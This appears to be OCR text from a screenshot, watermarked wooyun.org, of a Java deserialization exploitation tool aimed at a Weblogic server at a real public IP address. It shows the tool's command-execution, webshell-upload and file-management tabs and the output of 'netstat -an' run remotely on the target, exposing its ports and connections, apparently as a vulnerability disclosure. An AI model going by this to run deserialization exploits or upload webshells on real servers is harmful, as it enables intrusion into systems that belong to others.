 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器： Weblogic 目标： http://106.39.116.136:7001
目标信息 执行命令 webshell上传 文件管理
命令： netstat -an 执行 清空结果
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:617 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 ::ffff:127.0.0.1:7011 :::* LISTEN
tcp 0 0 ::1:7011 :::* LISTEN
tcp 0 0 ::ffff:10.0.67.136:7011 :::* LISTEN
tcp 0 0 fe80::250:56ff:fe98:46:7011 :::* LISTEN
tcp 0 0 ::1:7012 :::* LISTEN
tcp 0 0 ::ffff:10.0.67.136:7012 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:7012 :::* LISTEN
tcp 0 0 fe80::250:56ff:fe98:46:7012 :::* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::ffff:10.0.67.136:7001 :::* LISTEN
tcp 0 0 ::1:7001 :::* LISTEN
tcp 0 0 fe80::250:56ff:fe98:46:7001 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:7001 :::* LISTEN
tcp 0 0 ::ffff:10.0.67.136:43167 ::ffff:59.41.103.98:333 ESTABLISHED
tcp 0 0 ::ffff:10.0.67.136:43290 ::ffff:59.41.103.98:333 ESTABLISHED
tcp 0 0 ::ffff:10.0.67.136:7001 ::ffff:23.91.1.54:3768 ESTABLISHED
tcp 0 0 ::ffff:10.0.67.136:7001 ::ffff:23.91.1.54:3769 ESTABLISHED
tcp 0 0 ::ffff:10.0.67.136:7001 ::ffff:23.91.1.54:3770 ESTABLISHED
tcp 0 0 ::ffff:10.0.67.136:7001 ::ffff:23.91.1.54:3771 ESTABLISHED
tcp 0 0 ::ffff:10.0.67.136:7001 ::ffff:23.91.1.54:3767 ESTABLISHED
tcp 0 0 ::ffff:10.0.67.136:7001 ::ffff:23.91.1.54:3760 ESTABLISHED
tcp 0 0 ::ffff:10.0.67.136:7001 ::ffff:23.91.1.54:3761 ESTABLISHED
tcp 0 0 ::ffff:10.0.67.136:7001 ::ffff:23.91.1.54:3762 ESTABLISHED
www.wooyun.org